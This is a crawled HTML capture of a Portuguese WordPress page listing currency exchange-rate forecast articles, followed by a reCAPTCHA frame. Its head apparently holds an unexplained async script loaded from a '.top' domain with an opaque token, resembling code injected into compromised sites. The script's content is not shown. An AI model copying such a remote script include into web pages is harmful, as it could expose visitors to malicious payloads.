

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tsbrazil.com/cat/forecasts
body_size: 2853
content:
<!DOCTYPE html>
<html lang="pt-PT">


<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://tsbrazil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='classy-lite-basic-style-css'  href='https://tsbrazil.com/wp-content/themes/tsbrazil/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='classy-lite-responsive-css'  href='https://tsbrazil.com/wp-content/themes/tsbrazil/css/responsive.css?ver=5.2.21' type='text/css' media='all' />
	<style type="text/css"> 					
        a, .recentpost_listing h2 a:hover,
        #sidebar ul li a:hover,	
		.site_navigation ul li a:hover, 
	    .site_navigation ul li.current-menu-item a,
	    .site_navigation ul li.current-menu-parent a.parent,
	    .site_navigation ul li.current-menu-item ul.sub-menu li a:hover,				
        .recentpost_listing h3 a:hover,       
		.footer_socialicons a:hover,       						
        .postmeta a:hover,		
        .button:hover,			
		.services_3_column:hover h3 a,
		.welcome_content_column h3 span       				
            { color:#e73072;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		a.blogreadmore,
		.welcome_content_column .btnstyle1,		
		.nivo-caption .slide_morebtn,													
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
        .toggle a	
            { background-color:#e73072;}
			
		.nivo-caption .slide_morebtn:hover,		
		.tagcloud a:hover,
		.footer_socialicons a:hover,
		.welcome_content_column p,		
		blockquote	        
            { border-color:#e73072;}	
			
         	
    </style> 
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#e73072;}
		
	</style>
    
    <title>
Previsões da taxa de câmbio | Conversor de Moedas & Taxas.</title>


<meta name="description" content="Previsão da taxa de câmbio de AUD para BRL: amanhã, em 2027, 2028, 2029, 2030, 2031">



<link rel="icon" href="https://tsbrazil.com/wp-content/themes/tsbrazil/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://tsbrazil.com/wp-content/themes/tsbrazil/favicon.ico" type="image/x-icon" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1427824399252755",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript" src="https://barajind.top/?te=mi2dimjzg45ha3ddf43dqmzr" async></script>
	<meta name="google-site-verification" content="ax-vZsEQteXkONp5kuLGIMaHIuxmt3kHCsYPhlWRMkI" />
</head>
<body class="archive category category-forecasts category-3">
<div id="site_layout" >

<div class="site-header siteinner"> 
  <div class="container"> 
     <div class="logo">
                   <div style="font-size:19px;"><a style="color:#0073AA;" href="https://tsbrazil.com/" rel="home">Taxas de câmbio e conversor</a></div>
                            <p>Descubra quanto o dólar e outras moedas valem.</p>
                  </div><!-- logo -->
        
      <div class="site_hdr_right">
       <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="site_navigation">                   
            <div class="menu"><ul>
<li ><a href="https://tsbrazil.com/">Início</a></li></ul></div>
         </div><!--.site_navigation -->
        </div><!--.site_hdr_right -->
      <div class="clear"></div>  
  </div><!-- .container -->   
  </div><!--.site-header --> 
  
       
        

<div class="container">
     <div class="classy_content_holder">
        <section class="classy_content_box">
            <header class="page-header">
				 <h1 class="entry-title">Categoria: Previsões da taxa de câmbio</h1> 
            </header><!-- .page-header -->
			                <div class="defaultpost_lyout">
<div class="tabbrazil000"><ul class="tabbrazil01">                                                                

<li><a href="https://tsbrazil.com/previsao-do-aud-brl">Previsão do AUD BRL</a></li>



                                            

<li><a href="https://tsbrazil.com/previsao-do-cad-brl">Previsão do CAD BRL</a></li>



                                            

<li><a href="https://tsbrazil.com/previsao-do-gbp-brl">Previsão do GBP BRL</a></li>



                                            

<li><a href="https://tsbrazil.com/previsao-do-brl-cop">Previsão do BRL COP</a></li>



                                            

<li><a href="https://tsbrazil.com/previsao-do-ars-brl">Previsão do ARS BRL</a></li>



                                            

<li><a href="https://tsbrazil.com/previsao-do-eur-brl">Previsão do EUR BRL</a></li>



                                            

<li><a href="https://tsbrazil.com/previsao-do-usd-brl">Previsão do USD BRL</a></li>



                           
</ul><br /></div>	            
                </div>
                                   </section>
       <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias:</h3>		<ul>
				<li class="cat-item cat-item-3 current-cat"><a href="https://tsbrazil.com/cat/forecasts">Previsões da taxa de câmbio</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tsbrazil.com/cat/rates">Rates</a>
</li>
		</ul>
			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <!-- START Código para o widget de taxas de câmbio ExchangesBoard --> <div id="exchangesboard-widget__vertical-rates" style="height: 346px;"></div> <div style="text-align: center; font-size: 12px; margin-top: 4px;"> <a href="http://pt.exchangesboard.com/">Taxas de câmbio</a> representado pelo ExchangesBoard </div> <script type="text/javascript" id="exchangesboard-widget__vertical-rates--script" data-font-id="0" data-language="pt" data-color-text="#777777" data-color-background="#fdfdfd" data-color-header-background="#f7f7f7" data-color-border="#f0f0f0" data-border-radius="4" data-border-thin="1" data-currency-from="brl" data-currencies-to="usd,eur,jpy,gbp,xrp,btc,eth" src="https://informer.exchangesboard.com/vertical-rates.js" async></script> <!-- END Código para o widget de taxas de câmbio ExchangesBoard --> </div></aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="footer-wrapper"> 
        <div class="footer-copyright"> 
            <div class="container">
                <div class="powerby">
				  Taxas de câmbio e conversor - Proudly Powered by WordPress               
                </div>
                
               
                        	
                <div class="design-by">Taxas de câmbio atuais para cada dia.</div>
                <div class="clear"></div>
                
               <div aling="middle"><a href="https://argentinawin.com/">Argentina</a>  | <a href="https://pt.exchangesboard.com/">ExchangesBoard</a>| <a href="https://nicebritain.com/">United Kingdom</a> | <a href="https://rawmexico.com/">México</a> | <a href="https://tsbrazil.com/">Brasil</a> | <a href="https://turkishad.com/">Türkiye</a> | <a href="https://ukraine-all.com/">Україна</a></div>
               
               
                
                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end site_layout-->

<script type='text/javascript' src='https://tsbrazil.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54376504, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54376504" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.4.1 on 2026-01-26 19:43:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 253
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ICKNiimvnuibeeawmeoECw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769456601132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>